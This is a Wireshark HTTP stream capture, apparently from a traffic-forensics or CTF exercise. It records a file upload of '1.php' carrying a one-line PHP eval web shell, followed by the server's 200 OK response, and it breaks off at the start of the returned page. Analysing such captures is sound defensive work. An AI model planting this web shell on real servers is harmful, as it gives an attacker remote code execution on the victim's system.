 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · web1
100000
-----------------------------180941033425896
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['123']);?>
-----------------------------180941033425896
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------180941033425896--
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 23:07:14 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4261
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
strict.dtd">